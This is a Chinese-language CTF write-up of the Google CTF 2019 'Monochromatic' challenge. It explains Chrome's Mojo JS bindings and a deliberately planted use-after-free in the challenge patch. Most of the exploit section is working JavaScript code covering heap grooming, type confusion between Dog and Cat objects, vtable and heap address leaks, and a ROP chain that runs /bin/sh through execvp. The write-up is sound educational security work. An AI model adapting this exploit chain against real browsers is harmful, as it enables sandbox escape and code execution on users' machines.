问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
沙箱逃逸之google ctf 2019 Monochromatic writeup
CTF
入门进程之间通信mojo API以及uaf漏洞实现沙箱逃逸


这是入门`chrome`沙箱逃逸的第二篇文章,[第一篇文章](https://f0cus77.github.io/%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8%E4%B9%8Bplaidctf-2020-mojo-writeup/)分析了一道题目,这里再来看19年的`google ctf`的题目,进一步掌握沙箱逃逸的漏洞原理。 基础知识--JS Bindings Api --------------------- 根据官方文章[Mojo](https://chromium.googlesource.com/chromium/src.git/+/refs/heads/main/mojo/README.md)的描述我们可知`mojo`的架构如下图所示,主要包含的功能包括: - `Mojo Core`:`Mojo`功能的核心实现; - `Mojo System API(c)`:`Mojo Core`功能提供服务的接口,它提供`message pipes`、`data pipes`以及`shared buffers`等功能的`api`接口; - `Higher-Level System APIs`:高级语言相关的抽象接口,将上面一层的接口(`Mojo System API`)根据不同语言的特性进行进一步封装实现,目前支持的语言包括:`C++`、`JS`以及`Java`; - `Bindings APIs`:用[mojom Interface Definition Language (IDL)](https://chromium.googlesource.com/chromium/src.git/+/refs/heads/main/mojo/public/tools/bindings/README.md) 来生成的各类接口实现,是最终用来绑定接口的api实现,是上面一层接口的进一步实现,也是大多数用户开发使用的`api`,目前支持的语言包括:`C++`、`JS`以及`Java`。  之前看的`mojo`的`bindings api`都是使用的`c++`来实现`render`与`browser`之间的通信。根据上面的描述可知,事实上我们也可以使用`js bindings api`来实现通信,本小节主要是简单介绍如何使用`js bindings api`来实现`mojo`通信,参考的主要文章是[Mojo JavaScript Bindings API](https://chromium.googlesource.com/chromium/src.git/+/refs/heads/main/mojo/public/js/README.md)。 首先定义`.mojom`文件: ```bash module test.echo.mojom; interface Echo { EchoInteger(int32 value) => (int32 result); }; ``` 然后在`BUILD.gn`中加入编译生成`binding`的目标: ```bash import("//mojo/public/tools/bindings/mojom.gni") mojom("interfaces") { sources = [ "echo.mojom", ] } ``` 上面的`bindings`会被编译生成以下内容(假设`interface`的名字是`foo`): - `foo_js`:`js bindings`,是编译时的依赖; - `foo_js_data_deps`:`js bindings`,是运行时的依赖。 编译的命令是: ```bash ninja -C out/r services/echo/public/interfaces:interfaces_js ``` 会生成一些文件,其中和`js bindings`相关的文件是: ```bash out/gen/services/echo/public/interfaces/echo.mojom.js ``` 到此使用`echo.mojom`的前奏已经完成了,为了在代码中使用该接口,还需要在代码中`include`两个文件:`mojo_bindings.js`以及`echo.mojom.js`,如下所示: ```js <script src="URL/to/mojo_bindings.js"></script> <script src="URL/to/echo.mojom.js"></script> <script> var echoPtr = new test.echo.mojom.EchoPtr(); var echoRequest = mojo.makeRequest(echoPtr); // ... </script> ``` 最后就是`bindings api`的实现,和`c++ bindings api`一样,整个通信的实现需要包括: - `mojo.InterfacePtrInfo` 以及`mojo.InterfaceRequest` 来封装`message pipe`的两端,前者代表使用的客户端,后者表示提供的服务端; - 对于`mojom`接口`Foo`,会生成一个`FooPtr`类,它是`InterfacePtreInfo`实例,用来提供 `InterfacePtrInfo`类中的方法并发送接口; - `mojo.Binding` 拥有`InterfaceRequest`,用来监听`message pip`并且分发接收到的消息给用户定义的实现。 最终`ehco.mojom`的实现如下,其中`EchoImpl`是服务端用户定义的实现;`echoServicePtr`是`mojo.InterfacePtrInfo`的实例;`echoServiceRequest`是`mojo.InterfaceRequest`的实例,最终可以通过`echoServicePtr`来发送对应的消息(`ecchoInteger`),由`EchoImpl`来响应消息。 ```js <script src="URL/to/mojo_bindings.js"></script> <script src="URL/to/echo.mojom.js"></script> <script> function EchoImpl() {} EchoImpl.prototype.echoInteger = function(value) { return Promise.resolve({result: value}); }; var echoServicePtr = new test.echo.mojom.EchoPtr(); var echoServiceRequest = mojo.makeRequest(echoServicePtr); var echoServiceBinding = new mojo.Binding(test.echo.mojom.Echo, new EchoImpl(), echoServiceRequest); echoServicePtr.echoInteger({value: 123}).then(function(response) { console.log('The result is ' + response.value); }); </script> ``` 描述 -- 题目附件下载以后,目录如下所示。 ```bash $ ls Dockerfile build_docker.sh chrome_diff.diff flag interfaces note run_docker.sh src ``` `interface`是`mojo js`实现所需要的依赖,`chrome_diff.diff`是出题人对于`chrome`的`patch`,`src`中包含`chrome`文件以及启动服务的`service.py`。 `service.py`中包含启动`chrome`的命令,`--enable-blink-features=MojoJS`表示开启了`MojoJS`接口,可以通过`js`来直接使用`mojo`。 ```python args = [ './binary/chrome', '--enable-blink-features=MojoJS', '--disable-gpu', '--headless', '--repl', #this flag makes chrome not to exit right after the webpage is loaded, this flag is not a part of the CTF challenge server ] ``` 重点要分析的是`chrome_diff.diff`。 分析 -- ### diff 分析 可以看到`mojo`提供了一个`BeingCreatorInterface`接口,主要功能是: - `CreatePerson`函数返回`blink.mojom.PersonInterface`接口; - `CreateDog`函数返回`blink.mojom.DogInterface`接口; - `CreateCat`函数返回`blink.mojom.CatInterface`接口。 ```diff diff --git a/content/public/app/content_browser_manifest.cc b/content/public/app/content_browser_manifest.cc index a1fa37e05edf..a1034e1b1a40 100644 --- a/content/public/app/content_browser_manifest.cc +++ b/content/public/app/content_browser_manifest.cc @@ -197,6 +197,7 @@ const service_manager::Manifest& GetContentBrowserManifest() { .ExposeInterfaceFilterCapability_Deprecated( "navigation:frame", "renderer", std::set<const char*>{ + "blink.mojom.BeingCreatorInterface", "autofill.mojom.AutofillDriver", ... +import "url/mojom/origin.mojom"; +import "third_party/blink/public/mojom/CTF/person_interface.mojom"; +import "third_party/blink/public/mojom/CTF/dog_interface.mojom"; +import "third_party/blink/public/mojom/CTF/cat_interface.mojom"; + +interface BeingCreatorInterface { + CreatePerson() => (blink.mojom.PersonInterface? person); + CreateDog() => (blink.mojom.DogInterface? dog); + CreateCat() => (blink.mojom.CatInterface? cat); +}; ``` 三个接口的实现基本上都是一致,以`PersonInterface`为例进行说明: - `GetName`返回实例的`name`; - `SetName`设置实例的`name`; - `GetAge`返回实例的`age`; - `SetAge`设置实例的`age`; - `GetWeight`返回实例的`weight`; - `SetWeight`设置实例的`weight`; - `CookAndEat`:在下面单独进行说明。 ```diff +interface PersonInterface { + GetName() => (string name); + SetName(string new_name) => (); + GetAge() => (uint64 age); + SetAge(uint64 new_age) => (); + GetWeight() => (uint64 weight); + SetWeight(uint64 new_weight) => (); + CookAndEat(blink.mojom.FoodInterface food) => (); +}; ``` 每个对象中包含`weight`、`age`以及`name`三个成员变量,分别对应至`Set*`以及`Get*`函数;需要关注的一点是各个成员变量的位置是不一样的,这一点在后续的利用过程中会使用的到。 ```diff +class CONTENT_EXPORT CatInterfaceImpl + : public blink::mojom::CatInterface { + + std::string name; + uint64_t age; + uint64_t weight; +class CONTENT_EXPORT DogInterfaceImpl + : public blink::mojom::DogInterface { + + uint64_t weight; + std::string name; + uint64_t age; +class CONTENT_EXPORT PersonInterfaceImpl + : public blink::mojom::PersonInterface { + + uint64_t age; + uint64_t weight; + std::string name; ``` 再来好好看看`CookAndEat`函数,可以看到它会先获取`FoodInterface`,然后调用`FoodInterface->GetWeight`函数,并调用`base::BindOnce`函数将`PersonInterfaceImpl::AddWeight`函数作为回调函数传入到`FoodInterface->GetWeight`函数当中。 ```diff +void PersonInterfaceImpl::CookAndEat(blink::mojom::FoodInterfacePtr foodPtr, + CookAndEatCallback callback) { + blink::mojom::FoodInterface *raw_food = foodPtr.get(); + + raw_food->GetWeight(base::BindOnce(&PersonInterfaceImpl::AddWeight, + base::Unretained(this), + std::move(callback), std::move(foodPtr))); +} ``` `PersonInterfaceImpl::AddWeight`函数声明如下,可以看到调用该函数的时候传入的参数依次是`base::Unretained(this)`、 `std::move(callback)`以及`std::move(foodPtr)`,再对照下面的参数列表,可以看到少了一个参数`weight_`,按照调用约定,该参数会在`FoodInterface->GetWeight`函数执行完成后,返回值作为参数`weight_`,再调用`AddWeight`函数。 ```diff +void PersonInterfaceImpl::AddWeight( + PersonInterfaceImpl::CookAndEatCallback callback, + blink::mojom::FoodInterfacePtr foodPtr, uint64_t weight_) ``` 看完了整个`diff`文件,发现文件只定义了`FoodInterface`的接口,并没有对应函数的实现,这是何意? ```diff +module blink.mojom; + +import "url/mojom/origin.mojom"; + +interface FoodInterface { + GetDescription() => (string description); + SetDescription(string new_description) => (); + GetWeight() => (uint64 weight); + SetWeight(uint64 new_weight) => (); +}; ``` 这说明出题人没有实现该接口,需要我们在`render`进程实现该接口,并由`browser`进程调用`FoodInterface`的`GetWeight`函数。相当于`render`进程给`browser`进程提供服务,实现两个进程之间的通信。 到这里`diff`文件中所实现的`mojo`的功能大致就分析清楚了,主要是实现了`dog`、`cat`以及`person`三个类,这三个类中每个类都有成员变量`weight`、`name`以及`age`,并有设置及获取这三个成员变量的函数,这三个成员变量声明的顺序不一样;三个类中还有一个`CookAndEat`函数,会将自己的`AddWeight`函数作为回调函数,然后调用`FoodInterface::GetWeight`函数,`FoodInterface`在`diff`中没有实现。 ### 漏洞分析 上面的`diff`文件分析了半天,漏洞究竟在哪里呢? 漏洞出现在`CookAndEat`函数的实现中,还是以`Person`对象为例来进行说明。 `CookAndEat`函数如下所示,它会先获取`FoodInterface`接口,然后调用该接口的`GetWeight`函数。同时会将`PersonInterfaceImpl::AddWeight`作为回调函数传入给`GetWeight`函数,`AddWeight`函数的参数`base::Unretained(this)`、`std::move(callback)`以及`std::move(foodPtr)`,少了参数`weight_`,该参数会在`raw_food->GetWeight`函数执行完成后,返回值作为`weight_`并最终调用`AddWeight`函数。 ```diff +void PersonInterfaceImpl::AddWeight( + PersonInterfaceImpl::CookAndEatCallback callback, + blink::mojom::FoodInterfacePtr foodPtr, uint64_t weight_) { + weight += weight_; + std::move(callback).Run(); +} ... +void PersonInterfaceImpl::CookAndEat(blink::mojom::FoodInterfacePtr foodPtr, + CookAndEatCallback callback) { + blink::mojom::FoodInterface *raw_food = foodPtr.get(); + + raw_food->GetWeight(base::BindOnce(&PersonInterfaceImpl::AddWeight, + base::Unretained(this), + std::move(callback), std::move(foodPtr))); +} ``` 关键点在于`raw_food->GetWeight`函数没有实现,可以由我们来实现`FoodInterface`接口中进行实现。从将`base::Unretained(this)`参数作为`this`指针传递给`AddWeight`函数,再到`AddWeight`函数运行。从传递到最终的运行,这个过程之中还包含了`raw_food->GetWeight`函数的运行,而且`raw_food->GetWeight`函数我们可控,如果在`raw_food->GetWeight`函数中,我们将`base::Unretained(this)`所对应的`Person`对象给释放掉,那么最终调用`AddWeight`函数进行`weight += weight_`的实现时就形成了`uaf`漏洞。 经过上面的分析可以知道漏洞本质是`uaf`漏洞,效果是将接口对象中的`weight`字段所对应的位置加上给定的任意值。如果我们在`raw_food->GetWeight`函数中将原来传入的对象(如`Person`)给释放掉,同时申请另外一个类型的对象(如`Dog`),因为`Person`字段的`weight`字段是`Dog`对象的`name`字段,最终会将`Dog`的`name`字段加上`weight_`。从某种意义上来说,这也算是类型混淆漏洞。 ### 漏洞利用 我们现在具备的能力是利用类型混淆漏洞将对象中某个对象的某个字段加上任意可控的值,如何操作才能实现利用呢? 首先要搞清楚三个类型对象的内存布局,`name`是`std::string`,该类的内存布局如下。 ```c++ struct __long { pointer __data_; size_type __size_; size_type __cap_; }; ``` 给三个类型的对象接口第一个字段再加上虚表指针,三个对象接口的内存布局如下所示: ```c++ class CONTENT_EXPORT CatInterfaceImpl: pointer vtable; pointer __data_; size_type __size_; size_type __cap_; uint64_t age; uint64_t weight; class CONTENT_EXPORT DogInterfaceImpl: pointer vtable; uint64_t weight; pointer __data_; size_type __size_; size_type __cap_; uint64_t age; class CONTENT_EXPORT PersonInterfaceImpl: pointer vtable; uint64_t age; uint64_t weight; pointer __data_; size_type __size_; size_type __cap_; ``` 我们可以利用`Dog`和`Cat`类型混淆,过程是:先申请的是`Dog`,调用`CookAndEat`函数,在`raw_food->GetWeight`中释放掉`Dog`对象,申请`Cat`对象占用该内存,最终在`Dog`的`weight+=weight_`的时候,实际会将`Cat`对象的`__data__+=weight_`。如果控制得当的话,可以使得`__data__`字段和另一个`Cat`指向同一片内存区域,这样就构造出了`overlap`内存,后续利用就很好方便了。 利用的思路是上面这个,接下来一步一步说明利用的过程。 首先是`FoodInterfaceImpl`的实现,由前面的基础知识可以知道可以使用`js bindings api`来实现。 ```js function FoodInterfaceImpl() {} FoodInterfaceImpl.prototype.getWeight = async function() { if(!this.weight) { return {'weight': 0x101}; } return {'weight': this.weight}; }; FoodInterfaceImpl.prototype.setWeight = async function(weight) { this.weight = weight; return; }; FoodInterfaceImpl.prototype.setDescription = async function(desc) { this.desc = desc; return ; }; FoodInterfaceImpl.prototype.getDescription = async function() { if (!this.description) { return {'description': 'null'}; } return {'description': this.description}; }; ``` 还要搞清楚的是对象类型的大小,可以断点断在`CreatePerson`、`CreateDog`以及`CreateCat`上,最终可以确定接口内存的大小为`0x40`。 首先是申请`8`个`Dog`,对应`name`申请的大小也是`0x40`: ```js let dogCount = 8; let catCount = 0x10; // create 8 dogs with the same size of name let dogPtrArr = []; let catPtrArr = []; for (let i=0; i<dogCount; i++) { let dogPtr = (await mojoPtr.createDog()).dog; await dogPtr.setName('a'.repeat(stringSize)) dogPtrArr.push(dogPtr); } ``` 然后绑定`FoodInterface`的实现,用于后续触发漏洞。 ```js // get the FoodInterface in render process var foodInterfacePtr = new blink.mojom.FoodInterfacePtr(); var foodInterfaceRequest = mojo.makeRequest(foodInterfacePtr); var foodInterfaceBinding = new mojo.Binding( blink.mojom.FoodInterface, new FoodInterfaceImpl(), foodInterfaceRequest); ``` 接着调用对最后一个`Dog`对象调用`cookAndEat`函数。 ```js // trigger uaf vuln dogPtrArr[dogPtrArr.length-1].cookAndEat(foodInterfacePtr) ``` 来看关键的`cookAndEat`函数的实现,如下所示。在最开始释放掉最后一个`Dog`对象(利用`ptr.reset()`函数),然后对所有的`Dog`对象的`name`字段分配更大的空间,以空余出`0x40`大小的`hole`来布置堆风水;申请多个`Cat`对象来填充这些释放的内存,最后再为这些`Cat`分配与对象大小相同的`name`。 最终达到的效果是某个`Cat`对象占用了我们释放的`Dog`内存,同时它的`name`指针加上`0x40`刚好是另一个`Cat`对象的`name`指针。 因为漏洞触发`Cat`对象(被释放的`Dog`对象)的`name`指针(`Dog`字段的`weight`字段)加上`FoodInterfaceImpl.prototype.getWeight`返回的`0x40`,指向了下一片内存,刚好是另一个`Cat`对象`name`字段,形成了重叠的内存块。 ```js // the getWeight of FoodInterfaceImpl, which forms a uaf vuln. FoodInterfaceImpl.prototype.getWeight = async function() { // release the last dogPtr dogPtrArr.pop().ptr.reset(); // change the dog's name size, which will leave the a lot of hole (size 0x40) for(let i=0; i<dogPtrArr.length; i++) { await dogPtrArr[i].setName('a'.repeat(stringSize*100)); } // create cat to fill the hole for(let i=0; i<catCount; i++) { let catPtr = (await mojoPtr.createCat()).cat; catPtrArr.push(catPtr); } // create cat name(0x40) to fill the hole, there will be two Neighboring name for(let i=0; i<catCount; i++) { await catPtrArr[i].setName(id2Str(i, stringSize)); } // return 0x40 will change one cat's name to the Neighboring cat's name, which will form a overlap chunk. return {'weight': 0x40}; }; ``` 接着就遍历`Cat`对象,去寻找被修改了`name`字段的`Cat`,并找出`name`字段相同的另一个`Cat`,经过下面的代码后,`evil`与`victim`的`name`字段相同。 ```js // find the evil cat and victim cat let evilIdx = -1; let evil = undefined; for(let i =0; i<catCount; i++){ let name = (await catPtrArr[i].getName()).name; if (name != id2Str(i, stringSize)){ evilIdx = i; evil = catPtrArr[i]; break; } } if(evilIdx == -1) { console.log("[-] can't find overlap cat name") return; } let name = (await evil.getName()).name; let victimIdx = str2Id(name); let victim = catPtrArr[victimIdx]; if (victimIdx<0 || victimIdx>=catCount) { console.log("[-] can't find overlap cat name") return; } console.log("[+] evil cat idx: "+evilIdx); console.log("[+] victim cat idx: "+victimIdx); console.log("[+] evil cat name: "+name); ``` 然后我们释放掉`victim`的`name`字段,此时`evil`的`name`指针就成了悬空指针,再紧接着申请另一个对象(`Person`),这样就形成了`uaf`漏洞,可以通过`evil`的`name`指针泄露虚表指针以及堆指针,从而后续劫持控制流。 ```js // change the victim cat's name, now the evil cat name pointer will be freed victim.setName('a'.repeat(stringSize*200)); let ropBufferSize = 0x100; // create a personPtr, now the evil cat's name pointer point to the personPtr structure let triggerPersonPtr = (await mojoPtr.createPerson()).person; await triggerPersonPtr.setName('A'.repeat(ropBufferSize)); // leak the data let leakData = (await evil.getName()).name; let personVtableAddr = getUint64(leakData, 0); let leakHeapAddr = getUint64(leakData, 0x18); let baseAddr = personVtableAddr - 0x8fc19c0n; let highAddr = baseAddr&BigInt(0xf00000000000) let lowAddr = baseAddr&BigInt(0x000000000fff) if((highAddr != BigInt(0x500000000000)) && lowAddr !=0 ) { console.log("[-] leak addr failed") return; } console.log("[+] chrome base addr: "+hex(baseAddr)); console.log("[+] leak heap addr: "+hex(leakHeapAddr)); ``` 最后构造`ROP`,伪造虚表指针,触发虚表函数。`ROP`这里的构造可以提一句的是,可以利用`execvp`函数来最终执行可执行程序,这样就不需要构造`rsi`以及`rdx`寄存器来,可以用命令`objdump -d -j '.plt' ./src/binary/chrome | grep execvp`来查看偏移。 ```js // build rop chain let binshAddr = leakHeapAddr+0x68n; let ropBuffer = new ArrayBuffer(ropBufferSize); let ropData8 = new Uint8Array(ropBuffer).fill(0x41); ropDataView = new DataView(ropBuffer); // person getName's offset in vtable is 0x10; ropDataView.setBigInt64(0x10,xchgRaxRsp,true); ropDataView.setBigInt64(0x0, popRsi, true); ropDataView.setBigInt64(0x8, popRsi, true); ropDataView.setBigInt64(0x18, popRdi, true); ropDataView.setBigInt64(0x20, binshAddr, true); ropDataView.setBigInt64(0x28, popRsi, true); ropDataView.setBigInt64(0x30, 0n, true); ropDataView.setBigInt64(0x38, 0n, true); ropDataView.setBigInt64(0x40, popRdx, true); ropDataView.setBigInt64(0x48, 0n, true); ropDataView.setBigInt64(0x50, popRdx, true); ropDataView.setBigInt64(0x58, 0n, true); ropDataView.setBigInt64(0x60, execvp, true); ropDataView.setBigInt64(0x68,0x68732f6e69622fn,true); // /bin/sh // ropDataView.setBigInt64(0x68, 0x6f6e672f6e69622fn,true); // /bin/gno // ropDataView.setBigInt64(0x70, 0x75636c61632d656dn,true); // me-calcu // ropDataView.setBigInt64(0x78, 0x726f74616cn,true); // lator\x00 let ropStr = arr2Str(ropData8); // set fake vtable here await triggerPersonPtr.setName(ropStr); // change triggerPersonPtr's vtable to fake vtable address evilData = setUint64(leakData, 0, leakHeapAddr); await evil.setName(evilData); // trigger rop console.log((await triggerPersonPtr.getName()).name); ``` 成功弹出计算器。  要提一点的是在泄露虚表的时候,可能是因为`mojo`的编码问题,直接读出来的地址不对,需要对数据进行编码,加上下面的代码就可以了,原因我现在还搞不懂,先放着。 ```js mojo.internal.Buffer.prototype.setUint64 = function(offset, value) { value = BigInt(value); let multipliter = 0x100000000n; var hi = Number(value / multipliter); var low = Number(value % multipliter); this.dataView.setInt32(offset, low, true); this.dataView.setInt32(offset + 4, hi, true); return; }; mojo.internal.encodeUtf8String = function(str, outputBuffer) { const utf8Buffer = str.split('').map(char => char.charCodeAt(0)); if (outputBuffer.length < utf8Buffer.length) throw new Error("Buffer too small for encodeUtf8String"); outputBuffer.set(utf8Buffer); return utf8Buffer.length; } mojo.internal.decodeUtf8String = function(buffer) { return Array.from(new Uint8Array(buffer.buffer, buffer.byteOffset, buffer.byteLength)). map(code => String.fromCharCode(code)).join(''); } ``` 总结 -- 在[第一篇](https://f0cus77.github.io/%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8%E4%B9%8Bplaidctf-2020-mojo-writeup/)文章中通过一道题目从概念上体会了下如何实现沙箱逃逸,在这里进一步进阶了。通过解决这题,理解了在`render`端实现`mojo`功能(如何使用`js bindings api`),同时进一步理解了`mojo`相关的`uaf`漏洞的原理。 参考 -- - [monochromatic writeup](http://eternal.red/2019/monochromatic-writeup/) - [exploit.html](https://gist.github.com/Eterna1/c424d35f57f875d75e3e7ed843a67750) - [Mojo JavaScript Bindings API](https://chromium.googlesource.com/chromium/src/+/HEAD/mojo/public/js/README.md)
发表于 2022-12-22 09:00:02
阅读 ( 10442 )
分类:
浏览器安全
0 推荐
收藏
0 条评论
请先
登录
后评论
f1tao
3 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!